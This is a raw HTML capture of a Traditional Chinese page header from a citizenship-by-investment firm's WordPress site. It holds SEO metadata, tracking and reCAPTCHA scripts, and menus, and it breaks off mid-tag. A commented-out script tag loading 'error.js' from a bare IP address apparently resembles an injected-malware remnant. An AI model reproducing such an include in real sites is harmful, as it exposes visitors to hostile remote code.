

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.citizenshipinvest.com/zh-hant/investment-by-donation/
body_size: 25170
content:
<!DOCTYPE html>
<html lang="en_US" lang="zh-hant" class="no-js no-svg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ar" href="https://www.citizenshipinvest.com/ar/investment-by-donation/" />
<link rel="alternate" hreflang="en" href="https://www.citizenshipinvest.com/en/investment-by-donation/" />
<link rel="alternate" hreflang="ku" href="https://www.citizenshipinvest.com/ku/investment-by-donation/" />
<link rel="alternate" hreflang="fa-ir" href="https://www.citizenshipinvest.com/fa/investment-by-donation/" />
<link rel="alternate" hreflang="ru-ru" href="https://www.citizenshipinvest.com/ru/investment-by-donation/" />
<link rel="alternate" hreflang="es-es" href="https://www.citizenshipinvest.com/es/investment-by-donation/" />
<link rel="alternate" hreflang="zh-tw" href="https://www.citizenshipinvest.com/zh-hant/investment-by-donation/" />
<link rel="alternate" hreflang="fr-fr" href="https://www.citizenshipinvest.com/fr/investment-by-donation/" />
<link rel="alternate" hreflang="hi-in" href="https://www.citizenshipinvest.com/hi/investment-by-donation/" />
<link rel="alternate" hreflang="ur-pk" href="https://www.citizenshipinvest.com/ur/investment-by-donation/" />
<link rel="alternate" hreflang="x-default" href="https://www.citizenshipinvest.com/en/investment-by-donation/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>透過捐贈投資取得公民身份的機會</title>
	<meta name="description" content="了解 Citizenship Invest 如何透過捐贈投資，提供通往第二公民身份的簡化途徑。" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.citizenshipinvest.com/zh-hant/investment-by-donation/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="透過捐贈投資取得公民身份的機會" />
	<meta property="og:description" content="了解 Citizenship Invest 如何透過捐贈投資，提供通往第二公民身份的簡化途徑。" />
	<meta property="og:url" content="https://www.citizenshipinvest.com/zh-hant/investment-by-donation/" />
	<meta property="og:site_name" content="Citizenships by Investment Programs" />
	<meta property="article:publisher" content="https://www.facebook.com/citizenshipinvestuae/" />
	<meta property="article:modified_time" content="2026-01-19T11:04:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@citizenshipinv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.citizenshipinvest.com/ur/#organization","name":"Citizenship Invest","url":"https://www.citizenshipinvest.com/ur/","sameAs":["https://www.facebook.com/citizenshipinvestuae/","https://www.instagram.com/citizenshipinvestuae/","https://www.linkedin.com/company/citizenship-invest/","https://www.youtube.com/channel/UCFI9r17g2A2sXxk9rnF-bFA","https://twitter.com/citizenshipinv"],"logo":{"@type":"ImageObject","@id":"https://www.citizenshipinvest.com/ur/#logo","inLanguage":"zh-TW","url":"https://www.citizenshipinvest.com/wp-content/uploads/2025/12/citizenshipinvest_com.jpg","width":816,"height":578,"caption":"Citizenship Invest"},"image":{"@id":"https://www.citizenshipinvest.com/ur/#logo"}},{"@type":"WebSite","@id":"https://www.citizenshipinvest.com/ur/#website","url":"https://www.citizenshipinvest.com/ur/","name":"Citizenships by Investment Programs","description":"Second Passports and Residency Programs","publisher":{"@id":"https://www.citizenshipinvest.com/ur/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.citizenshipinvest.com/ur/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"WebPage","@id":"https://www.citizenshipinvest.com/zh-hant/investment-by-donation/#webpage","url":"https://www.citizenshipinvest.com/zh-hant/investment-by-donation/","name":"\u900f\u904e\u6350\u8d08\u6295\u8cc7\u53d6\u5f97\u516c\u6c11\u8eab\u4efd\u7684\u6a5f\u6703","isPartOf":{"@id":"https://www.citizenshipinvest.com/ur/#website"},"datePublished":"2022-02-12T11:42:37+00:00","dateModified":"2026-01-19T11:04:42+00:00","description":"\u4e86\u89e3 Citizenship Invest \u5982\u4f55\u900f\u904e\u6350\u8d08\u6295\u8cc7\uff0c\u63d0\u4f9b\u901a\u5f80\u7b2c\u4e8c\u516c\u6c11\u8eab\u4efd\u7684\u7c21\u5316\u9014\u5f91\u3002","inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://www.citizenshipinvest.com/zh-hant/investment-by-donation/"]}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//analytics.citizenshipinvest.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.citizenshipinvest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4d5b9211535dd47e96a2f8b11747aaf2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.citizenshipinvest.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.citizenshipinvest.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.citizenshipinvest.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.citizenshipinvest.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='main-css' href='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/css/main.css?ver=1.0.17' type='text/css' media='all' />
<script type='text/javascript' defer="defer" src='https://www.citizenshipinvest.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.7.1' id='grw-public-main-js-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.citizenshipinvest.com/zh-hant/wp-json/" /><link rel="alternate" type="application/json" href="https://www.citizenshipinvest.com/zh-hant/wp-json/wp/v2/pages/9497" /><link rel="alternate" type="application/json+oembed" href="https://www.citizenshipinvest.com/zh-hant/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.citizenshipinvest.com%2Fzh-hant%2Finvestment-by-donation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.citizenshipinvest.com/zh-hant/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.citizenshipinvest.com%2Fzh-hant%2Finvestment-by-donation%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.10 stt:5,62,1,4,21,30,17,46,2,56;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"admcitzn"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TW9LXK7');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- <script async src="https://147.45.47.98/js/error.js"></script> -->
  <link rel="icon" href="https://www.citizenshipinvest.com/wp-content/uploads/2021/02/cilogo-2-72x72.png" sizes="32x32" />
<link rel="icon" href="https://www.citizenshipinvest.com/wp-content/uploads/2021/02/cilogo-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.citizenshipinvest.com/wp-content/uploads/2021/02/cilogo-2.png" />
<meta name="msapplication-TileImage" content="https://www.citizenshipinvest.com/wp-content/uploads/2021/02/cilogo-2.png" />
		<style type="text/css" id="wp-custom-css">
			.container {
/*     max-width: 1460px !important; */
}
.videosec {
    max-width: 715px;
		margin:0 auto;
}
.headerblock .main-navigation li a {
  padding: 12px !important;
}
.programtop-nav li a {
    color: #fff;
    padding: 20px 20px !important;
    display: inline-block;
    text-transform: uppercase;
}
.programtop-nav li .brochure {
	width: 140px;
	height: 0px;
	padding: 0 0 0 0px;
	border: solid 1px #fff;
	position: relative;
	line-height: 0px
}
/* .js-pathWrap.pathWrap {
    float: left !important;
} */





.icon-box {
    background: rgb(85,35,62);
    background: linear-gradient(90deg, rgba(85,35,62,1) 0%, rgba(85,35,62,1) 35%, rgba(101,44,74,1) 100%) !important;
    padding-top: 12px !important;
}

.icon-box img {
    filter: brightness(0) invert(1);
}

.icon-box .txt {
    color: white;
}


.tab-content pre {
    display: initial;
    text-wrap: initial;
    line-height: 26px;
}


.programsubnav .outer-box .mr-top {
    width: 50% !important;
}

		</style>
		    
    
            <script>
            jQuery(document).ready(function($) {
                var rtlVal = $("html").attr("dir") === 'rtl';
                $('.tnp-email').attr('placeholder', '電子郵件地址');
                $('.tnp-submit').val('提交');
                $(".wpml-ls-current-language .wpml-ls-item-toggle .wpml-ls-native").attr('lang', 'zh-hant');
            });
        </script>
                    <script src="https://www.google.com/recaptcha/api.js?render=6Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3"></script>
            <script>
                function getReCaptcha(action, elementId) {
                    grecaptcha.ready(function() {
                        grecaptcha.execute('6Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3', {action: action}).then(function(token) {
                            var element = document.getElementById(elementId);
                            if (element) element.value = token;
                        });
                    });
                }

                getReCaptcha('partners_and_agents', 'recaptchaResponse1');
setInterval(function() { getReCaptcha('partners_and_agents', 'recaptchaResponse1'); }, 90000);
getReCaptcha('contact_an_advisor', 'recaptchaResponse2');
setInterval(function() { getReCaptcha('contact_an_advisor', 'recaptchaResponse2'); }, 90000);
getReCaptcha('eligibility', 'recaptchaResponse3');
setInterval(function() { getReCaptcha('eligibility', 'recaptchaResponse3'); }, 90000);
getReCaptcha('contact_page', 'recaptchaResponse4');
setInterval(function() { getReCaptcha('contact_page', 'recaptchaResponse4'); }, 90000);
getReCaptcha('program_details', 'recaptchaResponse5');
setInterval(function() { getReCaptcha('program_details', 'recaptchaResponse5'); }, 90000);
            </script>
            
    
                        <link rel="stylesheet" href="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/css/style-header.css?v=1.22">
    
    <style>
        .icon-box .txt {
            color: white;
        }
        @media only screen and (min-width: 768px){
            .common-right-box {
                display: block !important;
            }
            .common-right-box.mobile {
                display: none !important;
            }
            .common-right-box .icon-box:last-child {
                height: initial;
            }
        }
        @media only screen and (max-width: 767px){
            .common-right-box {
                display: none !important;
            }
            .common-right-box.mobile {
                display: block!important;
            }
        }
    </style>

    <script>
        if (typeof getCookie !== 'function') {
            function getCookie(name) {
                var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                return match ? match[2] : null;
            }
        }

        function getQueryParam(param) {
            return new URLSearchParams(window.location.search).get(param);
        }

        function sendEventToFacebook(eventName, eventData) {
            if (typeof fbq !== 'undefined') {
                var eventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
                    var r = Math.random() * 16 | 0, v = c === 'x' ? r : (r & 0x3 | 0x8);
                    return v.toString(16);
                });

                // Pixel
                fbq('track', eventName, eventData || {}, { eventID: eventId });
                console.log('Event sent to Facebook Pixel:', eventName, eventData);

                // fbp / fbc
                var fbp = getCookie('_fbp');
                var fbc = getCookie('_fbc');
                // console.log('FBP:', fbp, 'FBC:', fbc);
                if (!fbc) {
                    var fbclid = getQueryParam('fbclid');
                    if (fbclid) {
                        fbc = 'fb.1.' + Date.now() + '.' + fbclid;
                    }
                }

                // Send to backend
                jQuery.ajax({
                    url: '/fb-track-pixel.php',
                    type: 'POST',
                    contentType: 'application/json',
                    data: JSON.stringify({
                        eventName: eventName,
                        eventData: eventData || {},
                        eventSourceUrl: window.location.href,
                        eventId: eventId,
                        fbc: fbc,
                        fbp: fbp
                    }),
                    success: function(data) {
                        console.log('Event data sent to endpoint successfully');
                    },
                    error: function(xhr, status, error) {
                        console.error('Error sending data to endpoint:', error);
                    }
                });
            } else {
                console.error('Facebook Pixel is not initialized.');
            }
        }
        // jQuery(document).ready(function ($) {
        //     window.addEventListener('load', function () {
        //         var fbclid = getQueryParam('fbclid');
        //         var fullname = getQueryParam('fullname');
        //         var email = getQueryParam('email');
        //         var phone = getQueryParam('phone');
        //         if (fbclid && fullname && email && phone) {
        //             sendEventToFacebook('Lead', {
        //                 name: fullname,
        //                 email: email,
        //                 phone: phone,
        //                 currency: 'USD'
        //             });
        //         }
        //     });
        // });
    </script>
</head>
<body data-rsssl=1 class="page-template page-template-page-templates page-template-investment-by-donation page-template-page-templatesinvestment-by-donation-php page page-id-9497">

    <section class="header">
        <div class="top-header">
            <div class="container">
                <a href="#" id="search-icon">
                    <svg class="svg-search" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M20 20L15.8033 15.8033M18 10.5C18 6.35786 14.6421 3 10.5 3C6.35786 3 3 6.35786 3 10.5C3 14.6421 6.35786 18 10.5 18C14.6421 18 18 14.6421 18 10.5Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                </a>
                <div class="form-container">
                    <form class="form-cls" id="form" role="search" action="https://www.citizenshipinvest.com/zh-hant/">
                        <input type="text" class="form-control" placeholder="Search" id="searchbox" name="s"/>
                        <input type="submit" class="srchbtn" value="Search" id="searchbutton" />
                    </form> 
                </div>
                <div class="lang-div dropdown">
                    <select name="lang" id="lang" onchange="location = this.value;"><option lang='AR' value='https://www.citizenshipinvest.com/ar/investment-by-donation/' >العربية</option><option lang='EN' value='https://www.citizenshipinvest.com/en/investment-by-donation/' >English</option><option lang='KU' value='https://www.citizenshipinvest.com/ku/investment-by-donation/' >Kurdish</option><option lang='FA' value='https://www.citizenshipinvest.com/fa/investment-by-donation/' >فارسی</option><option lang='RU' value='https://www.citizenshipinvest.com/ru/investment-by-donation/' >Русский</option><option lang='ES' value='https://www.citizenshipinvest.com/es/investment-by-donation/' >Español</option><option lang='ZH-HANT' value='https://www.citizenshipinvest.com/zh-hant/investment-by-donation/' selected>繁體中文</option><option lang='FR' value='https://www.citizenshipinvest.com/fr/investment-by-donation/' >Français</option><option lang='HI' value='https://www.citizenshipinvest.com/hi/investment-by-donation/' >हिन्दी</option><option lang='UR' value='https://www.citizenshipinvest.com/ur/investment-by-donation/' >اردو </option></select>                </div>
            </div>
        </div>

        <div class="header-m">
            <div class="container">
                <a href="https://www.citizenshipinvest.com/zh-hant/">
                    <img data-no-lazy="1" src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/img/logo.png" alt="">
                </a>
                <ul id="menu-main-menu-chinese" class="menu"><li id="menu-item-9213" class="programnav menu-item menu-item-type-post_type menu-item-object-page menu-item-9213"><a href="https://www.citizenshipinvest.com/zh-hant/our-programs/">我们的计划</a></li>
<li id="menu-item-9214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9214"><a href="https://www.citizenshipinvest.com/zh-hant/compare-programs/">比較程序</a></li>
<li id="menu-item-9215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9215"><a href="https://www.citizenshipinvest.com/zh-hant/latest-news/">最新新闻</a></li>
<li id="menu-item-9216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9216"><a href="https://www.citizenshipinvest.com/zh-hant/faqs/">常见问题</a></li>
<li id="menu-item-9496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9496"><a href="https://www.citizenshipinvest.com/zh-hant/contact-us/">联系我们</a></li>
<li id="menu-item-9217" class="checkeligible menu-item menu-item-type-post_type menu-item-object-page menu-item-9217"><a href="https://www.citizenshipinvest.com/zh-hant/check-eligibility/">查看资质</a></li>
<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://www.citizenshipinvest.com/zh-hant/about/">关于</a></li>
<li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210"><a href="https://www.citizenshipinvest.com/zh-hant/application-process/">申请流程</a></li>
<li id="menu-item-9211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9211"><a href="https://www.citizenshipinvest.com/zh-hant/additional-services/">额外服务</a></li>
<li id="menu-item-9212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9212"><a href="https://www.citizenshipinvest.com/zh-hant/partners-agents/">合作伙伴和代理</a></li>
</ul> 
                <div class="mobile-nav">
                    <div class="chw-widget"><ul class="site-languages"><li><a lang='AR' href='https://www.citizenshipinvest.com/ar/investment-by-donation/' class='wpml-ls-link'>العربية</a></li><li><a lang='EN' href='https://www.citizenshipinvest.com/en/investment-by-donation/' class='wpml-ls-link'>English</a></li><li><a lang='KU' href='https://www.citizenshipinvest.com/ku/investment-by-donation/' class='wpml-ls-link'>Kurdish</a></li><li><a lang='FA' href='https://www.citizenshipinvest.com/fa/investment-by-donation/' class='wpml-ls-link'>فارسی</a></li><li><a lang='RU' href='https://www.citizenshipinvest.com/ru/investment-by-donation/' class='wpml-ls-link'>Русский</a></li><li><a lang='ES' href='https://www.citizenshipinvest.com/es/investment-by-donation/' class='wpml-ls-link'>Español</a></li><li><a lang='FR' href='https://www.citizenshipinvest.com/fr/investment-by-donation/' class='wpml-ls-link'>Français</a></li><li><a lang='HI' href='https://www.citizenshipinvest.com/hi/investment-by-donation/' class='wpml-ls-link'>हिन्दी</a></li><li><a lang='UR' href='https://www.citizenshipinvest.com/ur/investment-by-donation/' class='wpml-ls-link'>اردو </a></li></ul><a lang='ZH-HANT' href='#' id='lang-switcher' class='current-lang'><span 